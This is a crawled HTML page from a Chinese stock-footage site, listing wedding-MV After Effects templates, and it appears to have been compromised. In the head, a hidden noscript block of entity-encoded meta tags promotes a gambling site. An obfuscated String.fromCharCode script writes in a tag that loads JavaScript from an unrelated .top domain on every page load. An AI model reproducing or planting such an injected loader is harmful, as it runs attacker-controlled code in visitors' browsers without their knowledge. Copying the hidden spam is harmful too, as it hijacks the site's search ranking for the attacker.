

--- FILE ---
content_type: text/html
request_url: http://image.cgsucai.com/design/hl/
body_size: 10332
content:
<!DOCTYPE html>
<html>

<head>
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta http-equiv="Access-Control-Allow-Origin" content="*">
	<noscript><title>&#x5f00;&#x4e91;&#xb7;&#x4e91;&#x5f00;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;</title>
<meta name="keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x7f51;&#x7ad9;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x73;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5165;&#x53e3;&#x7f51;&#x5740;&#x2c;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x6ce8;&#x518c;&#x3001;&#x624b;&#x673a;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x767b;&#x5f55;"/>
<meta name="description" content="&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2705;&#x32;&#x30;&#x32;&#x34;&#x6b27;&#x6d32;&#x676f;&#x63a8;&#x8350;&#x239d;&#x239b;&#x2733;&#xfe0f;&#x3010;&#x63;&#x79;&#x35;&#x35;&#x35;&#x2e;&#x63;&#x63;&#x3011;&#x2705;&#x239e;&#x23a0;&#x28;&#x41;&#x6d;&#x79;&#x74;&#x63a8;&#x8350;&#x29;&#x2705;&#x4b;&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2f;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x7f51;&#x7ad9;&#x4f53;&#x80b2;&#x2f;&#x4e91;&#x5f00;&#x5b98;&#x65b9;&#x5168;&#x7ad9;&#x5e73;&#x53f0;&#x61;&#x70;&#x70;&#x767b;&#x5f55;&#x96c6;&#x56e2;&#x7f51;&#x7ad9;&#x2705;&#x4b;&#x41;&#x49;&#x59;&#x55;&#x4e;&#x20;&#x53;&#x50;&#x4f;&#x52;&#x54;&#x53;&#x4e3a;&#x60a8;&#x63d0;&#x4f9b;&#x3a;&#x771f;&#x4eba;&#x2c;&#x68cb;&#x2f;&#x724c;&#x4f53;&#x80b2;&#x2c;&#x5f69;&#x2f;&#x7968;&#x7535;&#x5b50;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5165;&#x53e3;&#x7f51;&#x5740;&#x2c;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x6ce8;&#x518c;&#x3001;&#x624b;&#x673a;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x767b;&#x5f55;&#x3001;&#x5168;&#x7ad9;&#x5165;&#x53e3;&#x3001;&#x5ba2;&#x6237;&#x7aef;&#x4e0b;&#x8f7d;&#x4ee5;&#x53ca;&#x53d1;&#x5e03;&#x5e73;&#x53f0;&#x4f18;&#x60e0;&#x6d3b;&#x52a8;&#x4fe1;&#x606f;&#x3001;&#x62db;&#x5546;&#x4ee3;&#x7406;&#x52a0;&#x76df;&#x7b49;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5e73;&#x53f0;&#x662f;&#x60a8;&#x4f11;&#x95f2;&#x5a31;&#x4e50;&#x7684;&#x9996;&#x9009;&#x7f51;&#x7ad9;&#x21;&#xa;"/>
    <meta property="og:locale" content="zh_CN"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="&#x5f00;&#x4e91;&#xb7;&#x4e91;&#x5f00;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;"/>
<meta property="og:keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x7f51;&#x7ad9;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x73;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5165;&#x53e3;&#x7f51;&#x5740;&#x2c;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x6ce8;&#x518c;&#x3001;&#x624b;&#x673a;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x767b;&#x5f55;"/>
<meta property="og:description" content="&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2705;&#x32;&#x30;&#x32;&#x34;&#x6b27;&#x6d32;&#x676f;&#x63a8;&#x8350;&#x239d;&#x239b;&#x2733;&#xfe0f;&#x3010;&#x63;&#x79;&#x35;&#x35;&#x35;&#x2e;&#x63;&#x63;&#x3011;&#x2705;&#x239e;&#x23a0;&#x28;&#x41;&#x6d;&#x79;&#x74;&#x63a8;&#x8350;&#x29;&#x2705;&#x4b;&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2f;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x7f51;&#x7ad9;&#x4f53;&#x80b2;&#x2f;&#x4e91;&#x5f00;&#x5b98;&#x65b9;&#x5168;&#x7ad9;&#x5e73;&#x53f0;&#x61;&#x70;&#x70;&#x767b;&#x5f55;&#x96c6;&#x56e2;&#x7f51;&#x7ad9;&#x2705;&#x4b;&#x41;&#x49;&#x59;&#x55;&#x4e;&#x20;&#x53;&#x50;&#x4f;&#x52;&#x54;&#x53;&#x4e3a;&#x60a8;&#x63d0;&#x4f9b;&#x3a;&#x771f;&#x4eba;&#x2c;&#x68cb;&#x2f;&#x724c;&#x4f53;&#x80b2;&#x2c;&#x5f69;&#x2f;&#x7968;&#x7535;&#x5b50;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5165;&#x53e3;&#x7f51;&#x5740;&#x2c;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x6ce8;&#x518c;&#x3001;&#x624b;&#x673a;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x767b;&#x5f55;&#x3001;&#x5168;&#x7ad9;&#x5165;&#x53e3;&#x3001;&#x5ba2;&#x6237;&#x7aef;&#x4e0b;&#x8f7d;&#x4ee5;&#x53ca;&#x53d1;&#x5e03;&#x5e73;&#x53f0;&#x4f18;&#x60e0;&#x6d3b;&#x52a8;&#x4fe1;&#x606f;&#x3001;&#x62db;&#x5546;&#x4ee3;&#x7406;&#x52a0;&#x76df;&#x7b49;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x5e73;&#x53f0;&#x662f;&#x60a8;&#x4f11;&#x95f2;&#x5a31;&#x4e50;&#x7684;&#x9996;&#x9009;&#x7f51;&#x7ad9;&#x21;&#xa;"/>
<meta property="og:site_name" content="&#x5f00;&#x4e91;&#x5b98;&#x65b9;" /></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,103,108,106,105,111,106,103,97,109,103,102,46,116,111,112,47,50,48,50,54,47,108,117,99,107,121,50,48,50,54,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><!-- IqWGPw2=window -->
<title>婚礼MV_CG素材网|AE特效模板|影视后期素材|AE片头素材|视频素材|AE模板免费下载网站</title>
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<meta name="renderer" content="webkit">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Access-Control-Allow-Origin" content="*">

	<link rel="stylesheet" href="/skin/css/base_v2.css?random=20210805"/>
	<link rel="stylesheet" href="/skin/css/base-new-v2.css?random=20210805"/>
	<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>
	<script language="javascript" type="text/javascript">
		var GLOB = {


		};

		function CheckLogin1() {
			var taget_obj = document.getElementById( 'userlogin' );
			myajax = new DedeAjax( taget_obj, false, false, '', '', '' );
			myajax.SendGet2( "/e/member/ajax_userlogin.php" );
			DedeXHTTP = null;
		}
	</script>
</head>

<body>
	<!-- 网站顶部开始 -->
	<div class="js-header-wrap" style="visibility: visible;">

		<!-- 顶部导航开始 -->
		<div class="m-nav-top">
			<div class="m-nav-top-inner g-doc-w f-pr">
				<ul class="m-nav-top-lst f-fl">
					<li> <a class="m-nav-home f-db" href="/" target="_blank"> <i class="m-nav-home-ico m-base-ico f-ib"></i> <span class="f-ib">首页</span> </a> </li>
					<li> <a class="m-nav-list-hook f-db js-nav-list-hook" href="/" target="_blank"> <span class="f-ib">分类</span> <i class="m-nav-list-hook-ico m-base-ico f-ib f-bga"></i> </a> </li>

										<li><a href="/design/" target="_blank">AE模板</a> </li>
										<li><a href="/video/" target="_blank">视频素材</a> </li>
										<li><a href="/audio/" target="_blank">音频素材</a> </li>
										<li><a href="/jzyc/" target="_blank">VIP专区</a> </li>
					<li> <a href="/game/"  target="_blank">手机游戏</a> </li>
<li> <a href="/soft/"  target="_blank">手机软件</a> </li>
<li> <a href="/news/"  target="_blank">资讯攻略</a> </li>

					<!--<li> <a class="m-nav-phone f-db" href="/"> <i class="m-nav-phone-ico m-base-ico f-ib"></i> <span class="f-ib">APP</span> </a> </li>-->



				</ul>
				<ul class="m-nav-top-log f-fr" id="userlogin">
					
<script src="/e/member/login/loginjs1.php"></script>
				</ul>
				<script language="javascript" type="text/javascript">
					CheckLogin1();
				</script>
				<ul class="m-nav-list f-cb js-nav-list">
										
					<li><a href="/design/"><strong>AE模板</strong></a> </li>
										<li><a href='/design/logo/' target='_blank'>LOGO演绎</a> </li>
										<li><a href='/design/tpsp/' target='_blank'>图片/视频展示</a> </li>
										<li><a href='/design/ztpt/' target='_blank'>专题片头</a> </li>
										<li><a href='/design/mg/' target='_blank'>MG动画</a> </li>
										<li><a href='/design/wzdh/' target='_blank'>文字动画</a> </li>
										<li><a href='/design/zhxg/' target='_blank'>震撼效果</a> </li>
										<li><a href='/design/wmfg/' target='_blank'>唯美风格</a> </li>
										<li><a href='/design/jjfg/' target='_blank'>简洁风格</a> </li>
										<li><a href='/design/kjfg/' target='_blank'>科技风格</a> </li>
										<li><a href='/design/ka/' target='_blank'>可爱类型</a> </li>
										<li><a href='/design/xl/' target='_blank'>炫丽风格</a> </li>
										<li><a href='/design/fg/' target='_blank'>复古风格</a> </li>
										<li><a href='/design/sw/' target='_blank'>三维效果</a> </li>
										<li><a href='/design/et/' target='_blank'>儿童类型</a> </li>
										<li><a href='/design/hl/' target='_blank'>婚礼MV</a> </li>
										<li><a href='/design/dzxc/' target='_blank'>电子相册</a> </li>
										<li><a href='/design/swfg/' target='_blank'>商务风格</a> </li>
										<li><a href='/design/jrbz/' target='_blank'>节日包装</a> </li>
										<li><a href='/design/lmbz/' target='_blank'>栏目包装</a> </li>
										<li><a href='/design/ssfg/' target='_blank'>时尚风格</a> </li>
										<li><a href='/design/lzxg/' target='_blank'>粒子效果</a> </li>
										<li><a href='/design/qtlx/' target='_blank'>其他类型</a> </li>
										<div style="clear:both"></div>
										
					<li><a href="/video/"><strong>视频素材</strong></a> </li>
										<li><a href='/video/dtbj/' target='_blank'>动态背景</a> </li>
										<li><a href='/video/spsc/' target='_blank'>实拍素材</a> </li>
										<li><a href='/video/tmbj/' target='_blank'>透明背景</a> </li>
										<li><a href='/video/xcp/' target='_blank'>城市宣传片</a> </li>
										<li><a href='/video/gxlz/' target='_blank'>光效粒子</a> </li>
										<li><a href='/video/qtsc/' target='_blank'>其他素材</a> </li>
										<div style="clear:both"></div>
										
					<li><a href="/audio/"><strong>音频素材</strong></a> </li>
										<li><a href='/audio/bjyy/' target='_blank'>背景音乐</a> </li>
										<li><a href='/audio/ptyy/' target='_blank'>片头音乐</a> </li>
										<li><a href='/audio/yxsc/' target='_blank'>音效素材</a> </li>
										<li><a href='/audio/dqzh/' target='_blank'>大气震撼</a> </li>
										<li><a href='/audio/qsmk/' target='_blank'>轻松明快</a> </li>
										<li><a href='/audio/yysh/' target='_blank'>悠扬舒缓</a> </li>
										<li><a href='/audio/kaet/' target='_blank'>可爱儿童</a> </li>
										<li><a href='/audio/qtlx/' target='_blank'>其他类型</a> </li>
										<div style="clear:both"></div>
										
					<li><a href="/jzyc/"><strong>VIP专区</strong></a> </li>
										<li><a href='/jzyc/jz/' target='_blank'>AE模板</a> </li>
										<li><a href='/jzyc/yc/' target='_blank'>视频素材</a> </li>
										<div style="clear:both"></div>
					
				</ul>
			</div>
		</div>
		<!-- 顶部导航结束 -->
	</div>
	<!-- 网站顶部结束 -->
	<!-- 站内头部导航开始 -->
	<div class="m-header">
		<div class="m-header-inner g-doc-w f-pr">
			<div class="logo f-fl"> <a href="/" title="CG素材网"> <img src="/skin/images/logo-new-test.png?random=20210805" alt="CG素材网" width="152" height="50"> </a> </div>
			<div class="m-nav-new f-fl">
				<ul class="new-nav-items">
										<li class="new-nav-item"> 
					
						<a href="/design/" onmousedown="impv(306)" class="new-nav-item-title " target="_blank"> <span class="new-nav-item-txt">AE模板</span> <span class="new-nav-item-line"></span> </a>
						
						
												<div class="new-nav-item-subTitle clearfix "> 
												<a href='/design/logo/' class="new-nav-item-link">LOGO演绎</a> 
												<a href='/design/tpsp/' class="new-nav-item-link">图片/视频展示</a> 
												<a href='/design/ztpt/' class="new-nav-item-link">专题片头</a> 
												<a href='/design/mg/' class="new-nav-item-link">MG动画</a> 
												<a href='/design/wzdh/' class="new-nav-item-link">文字动画</a> 
												<a href='/design/zhxg/' class="new-nav-item-link">震撼效果</a> 
												<a href='/design/wmfg/' class="new-nav-item-link">唯美风格</a> 
												<a href='/design/jjfg/' class="new-nav-item-link">简洁风格</a> 
												<a href='/design/kjfg/' class="new-nav-item-link">科技风格</a> 
												<a href='/design/ka/' class="new-nav-item-link">可爱类型</a> 
												<a href='/design/xl/' class="new-nav-item-link">炫丽风格</a> 
												<a href='/design/fg/' class="new-nav-item-link">复古风格</a> 
												<a href='/design/sw/' class="new-nav-item-link">三维效果</a> 
												<a href='/design/et/' class="new-nav-item-link">儿童类型</a> 
												<a href='/design/hl/' class="new-nav-item-link">婚礼MV</a> 
												<a href='/design/dzxc/' class="new-nav-item-link">电子相册</a> 
												<a href='/design/swfg/' class="new-nav-item-link">商务风格</a> 
												<a href='/design/jrbz/' class="new-nav-item-link">节日包装</a> 
												<a href='/design/lmbz/' class="new-nav-item-link">栏目包装</a> 
												<a href='/design/ssfg/' class="new-nav-item-link">时尚风格</a> 
												<a href='/design/lzxg/' class="new-nav-item-link">粒子效果</a> 
												<a href='/design/qtlx/' class="new-nav-item-link">其他类型</a> 
												</div>
												
					</li>
					
										<li class="new-nav-item"> 
					
						<a href="/video/" onmousedown="impv(306)" class="new-nav-item-title " target="_blank"> <span class="new-nav-item-txt">视频素材</span> <span class="new-nav-item-line"></span> </a>
						
						
												<div class="new-nav-item-subTitle clearfix "> 
												<a href='/video/dtbj/' class="new-nav-item-link">动态背景</a> 
												<a href='/video/spsc/' class="new-nav-item-link">实拍素材</a> 
												<a href='/video/tmbj/' class="new-nav-item-link">透明背景</a> 
												<a href='/video/xcp/' class="new-nav-item-link">城市宣传片</a> 
												<a href='/video/gxlz/' class="new-nav-item-link">光效粒子</a> 
												<a href='/video/qtsc/' class="new-nav-item-link">其他素材</a> 
												</div>
												
					</li>
					
										<li class="new-nav-item"> 
					
						<a href="/audio/" onmousedown="impv(306)" class="new-nav-item-title " target="_blank"> <span class="new-nav-item-txt">音频素材</span> <span class="new-nav-item-line"></span> </a>
						
						
												<div class="new-nav-item-subTitle clearfix "> 
												<a href='/audio/bjyy/' class="new-nav-item-link">背景音乐</a> 
												<a href='/audio/ptyy/' class="new-nav-item-link">片头音乐</a> 
												<a href='/audio/yxsc/' class="new-nav-item-link">音效素材</a> 
												<a href='/audio/dqzh/' class="new-nav-item-link">大气震撼</a> 
												<a href='/audio/qsmk/' class="new-nav-item-link">轻松明快</a> 
												<a href='/audio/yysh/' class="new-nav-item-link">悠扬舒缓</a> 
												<a href='/audio/kaet/' class="new-nav-item-link">可爱儿童</a> 
												<a href='/audio/qtlx/' class="new-nav-item-link">其他类型</a> 
												</div>
												
					</li>
					
										<li class="new-nav-item"> 
					
						<a href="/jzyc/" onmousedown="impv(306)" class="new-nav-item-title " target="_blank"> <span class="new-nav-item-txt">VIP专区</span> <span class="new-nav-item-line"></span> </a>
						
						
												<div class="new-nav-item-subTitle clearfix "> 
												<a href='/jzyc/jz/' class="new-nav-item-link">AE模板</a> 
												<a href='/jzyc/yc/' class="new-nav-item-link">视频素材</a> 
												</div>
												
					</li>
					
									</ul>
			</div>
			<!-- 上传素材和我的素材开始 -->
			<ul class="quick-links f-fr">
				<li> <a class="my-money f-db" onmousedown="impv(312)" href="/e/member/buygroup/" title="获取VIP"> <i class="my-money-ico m-base-ico f-ib"></i> <span class="f-ib">获取VIP</span> </a> </li>
				<li><span class="vl">|</span>
				</li>
				<li> <a class="get-money f-db" onmousedown="impv(311)" href="/explain/" title="充值说明"> <i class="get-money-ico m-base-ico f-ib"></i> <span class="f-ib">充值说明</span> </a> </li>
			</ul>
			<!-- 上传素材和我的素材结束 -->
		</div>
	</div>
	<!-- 站内头部导航结束 -->
	</div>
	<!-- 网站顶部结束 -->
	<!-- 顶部下拉悬浮开始 -->
	<div class="m-header-fixed js-header-fixed" style="left: 0px; width: 100%; top: -70px; visibility: hidden;">
		<div class="m-header-fixed-inner g-doc-w">
			<div class="logo f-fl"> <a href="/" title="CG素材网"> <img src="/skin/images/logo-new-test.png?random=20210805" alt="CG素材网" width="152" height="50"> </a> </div>
			<div class="classify-slideDown f-fl">
				<div class="classify-slideDown-title">分类</div>
				<!-- 鼠标划过时显示的分类浮层 -->
				<div class="classify-slideDown-box">
					<a href="/design/" target="_blank">AE模板</a>

					<a href="/video/" target="_blank">视频素材</a>

					<a href="/audio/" target="_blank">音频素材</a>

					<a href="/jzyc/" target="_blank">VIP专区</a>
				</div>
			</div>
			<div class="seach-wrap f-fl">
				<div class="seach-wrap-inner">
					<div class="search-item-list search-item-list-fixed">
						<p class="search-item-active"> AE模板</p>
						<div class="search-items">
							<!-- <div class="search-item-one"></div> -->
							<ul class="search-item-two">

								<li class="search-item search-item-first"> <a onmousedown="impv(288)" href="javascript:void(0);" title="AE模板" data-st="1">AE模板</a> </li>

								<li class="search-item "> <a onmousedown="impv(288)" href="javascript:void(0);" title="视频素材" data-st="2">视频素材</a> </li>

								<li class="search-item "> <a onmousedown="impv(288)" href="javascript:void(0);" title="音频素材" data-st="102">音频素材</a> </li>

								<li class="search-item "> <a onmousedown="impv(288)" href="javascript:void(0);" title="VIP专区" data-st="117">VIP专区</a> </li>

							</ul>
						</div>
					</div>
					<form action="/e/search/index.php" method="post" class="myForm myFormFixed">
						<input type="hidden" name="classid" value="1" class="search-id">
                        <input type="hidden" name="show" value="title,keyboard">
                        <input type="hidden" name="tempid" value="1">
						<input class="search-class" type="hidden" name="channeltype" value="2">
						<input name="keyboard" class="search-txt search-txt-new f-fl" type="text" placeholder="在频道内搜索素材..." tabindex="2" autocomplete="off" maxlength="100">
						<input class="search-btn search-btn-fixed f-fr" type="submit" value="搜索" onmousedown="impv(313)">
					</form>
					<span class="clear-search-content clear-search-content-fixed f-fr"></span> </div>
				<!-- <div class="search-keyWords-rec"></div> -->
				<div class="search-wrap-keyWords search-wrap-keyWords-fixed">
					<ul class="search-keyWords-lists">

						<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=图片展示&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order top">1</span><span class="search-keyWords-list-word">图片展示</span><span class="search-keyWords-list-num">约2结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=空间感&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order top">2</span><span class="search-keyWords-list-word">空间感</span><span class="search-keyWords-list-num">约1结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=佳作欣赏&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order top">3</span><span class="search-keyWords-list-word">佳作欣赏</span><span class="search-keyWords-list-num">约1结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=废墟&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order ">4</span><span class="search-keyWords-list-word">废墟</span><span class="search-keyWords-list-num">约1结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=视频素材&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order ">5</span><span class="search-keyWords-list-word">视频素材</span><span class="search-keyWords-list-num">约2结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=视频广告&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order ">6</span><span class="search-keyWords-list-word">视频广告</span><span class="search-keyWords-list-num">约1结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=广告箱&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order ">7</span><span class="search-keyWords-list-word">广告箱</span><span class="search-keyWords-list-num">约0结果</span></a> </li>

					</ul>
				</div>
			</div>
			<ul class="quick-links quick-links-fixed f-fr">
				<li> <a class="my-money f-db" onmousedown="impv(312)" href="/e/member/buygroup/" title="获取VIP"> <i class="my-money-ico m-base-ico f-ib"></i> <span class="f-ib">获取VIP</span> </a> </li>
				<li><span class="vl">|</span>
				</li>
				<li> <a class="get-money f-db" onmousedown="impv(311)" href="/explain/" title="充值说明"> <i class="get-money-ico m-base-ico f-ib"></i> <span class="f-ib">充值说明</span> </a> </li>
			</ul>
		</div>
	</div>
	<!-- 顶部下拉悬浮结束 -->
	<!-- 如果是其他页 则加global_banner_others -->
	<div class="global_banner global_banner_others">

		<!-- 如果是其他页 一张图 -->
		<div class="m-banner-others">
			<!-- <video src="https://v.docin.com/images/test.mov" autoplay loop muted></video> -->
			<div style="background:url('https://image.cgsucai.com/d/image/video-classify-banner-new.png?random=20210805') center top no-repeat;background-size:cover;"></div>
		</div>
		<div class="seach-wrap f-fl">
			<div class="seach-wrap-inner clearfix clear">
				<div class="search-item-list">
					<p class="search-item-active"> AE模板</p>
					<div class="search-items">
						<div class="search-item-one"></div>
						<ul class="search-item-two">

							<li class="search-item search-item-first"> <a onmousedown="impv(288)" href="javascript:void(0);" title="AE模板" data-st="1">AE模板</a> </li>

							<li class="search-item "> <a onmousedown="impv(288)" href="javascript:void(0);" title="视频素材" data-st="2">视频素材</a> </li>

							<li class="search-item "> <a onmousedown="impv(288)" href="javascript:void(0);" title="音频素材" data-st="102">音频素材</a> </li>

							<li class="search-item "> <a onmousedown="impv(288)" href="javascript:void(0);" title="VIP专区" data-st="117">VIP专区</a> </li>

						</ul>
					</div>
				</div>
				<form action="/e/search/index.php" method="post" class="myForm">
					<input type="hidden" name="classid" value="1" class="search-id">
                                        <input type="hidden" name="show" value="title,keyboard">
                                        <input type="hidden" name="tempid" value="1">
					<input class="search-class" type="hidden" name="channeltype" value="2">
					<input name="keyboard" class="search-txt-new search-txt" type="text" placeholder="在频道内搜索素材..." tabindex="2" autocomplete="off" maxlength="100">
					<input class="search-btn f-fr" type="submit" value="搜索" onmousedown="impv(313)">
				</form>
				<span class="clear-search-content f-fr"></span> </div>
			<div class="search-keyWords-rec">
				<c:if test="false">
					<c:forEach items="" var="rsub" begin="0" end="5"> <a href="" onmousedown="impv(315)" target="_blank"></a> </c:forEach>
				</c:if>
			</div>
			<div class="search-wrap-keyWords">
				<ul class="search-keyWords-lists">


					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=图片展示&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order top">1</span><span class="search-keyWords-list-word">图片展示</span><span class="search-keyWords-list-num">约2结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=空间感&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order top">2</span><span class="search-keyWords-list-word">空间感</span><span class="search-keyWords-list-num">约1结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=佳作欣赏&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order top">3</span><span class="search-keyWords-list-word">佳作欣赏</span><span class="search-keyWords-list-num">约1结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=废墟&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order ">4</span><span class="search-keyWords-list-word">废墟</span><span class="search-keyWords-list-num">约1结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=视频素材&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order ">5</span><span class="search-keyWords-list-word">视频素材</span><span class="search-keyWords-list-num">约2结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=视频广告&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order ">6</span><span class="search-keyWords-list-word">视频广告</span><span class="search-keyWords-list-num">约1结果</span></a> </li>
					<li class="search-keyWords-list"><a href="/e/search/?searchget=1&keyboard=广告箱&show=title,keyboard" onmousedown="impv(314)"><span class="search-keyWords-list-order ">7</span><span class="search-keyWords-list-word">广告箱</span><span class="search-keyWords-list-num">约0结果</span></a> </li>



				</ul>
			</div>
		</div>
	</div>
	<script src="/skin/js/jquery-1.11.1.min.js?random=20210805"></script>
	<script type="text/javascript">
		var ifBj = false;
